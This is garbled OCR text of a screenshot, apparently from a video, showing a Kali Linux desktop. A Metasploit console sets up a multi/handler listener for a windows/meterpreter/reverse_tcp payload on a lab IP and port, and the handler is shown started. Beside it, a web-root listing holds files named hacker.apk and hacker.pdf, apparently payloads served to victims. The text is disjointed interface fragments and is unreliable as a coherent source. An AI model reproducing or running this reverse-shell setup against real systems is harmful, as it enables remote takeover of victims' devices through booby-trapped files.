 c.pdf - Google Search - ...
Home
kali@kali: ~
4
Thunar
02:00 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~ ×
root@kali: ~/.set ×
kali@kali: ~ ×
*InspiV*RPCA Cyber Club*kurage0verfl0w*lammm*pelicans_for_free
*chads*SecureShell*EetIetsHekken*CyberSquad*P&K*Trident*RedSee
*OpenToAll*Born2Hack*Bigglesworth*NIS*10Monkeys1Keyboard*TNGCr
*superusers*H@rdT0R3m3b3r*operators*NULL*stuxCTF*mHackresciall
*damn_sadboi*tadaaa*null2root*HowestCSP*fezfezf*LordVader*Fl@g
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.205.135
lhost ⇒ 192.168.205.135
msf6 exploit(multi/handler) > set lport 4455
lport ⇒ 4455
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.205.135:4455
html
File Edit View Go Help
var www html
Warning: you are using the root account. You may harm your system.
Places
root
Devices
File System
Filesystem root
cdrom0
DVWA 123.html hacker.apk hacker.pdf
hacker1.apk hello.apk index.html index.nginx-
debian.html
p1.apk p2.apk test.html test1.html
"hacker.pdf": 59.0 KiB (60,388 bytes) PDF document
Home
test5.html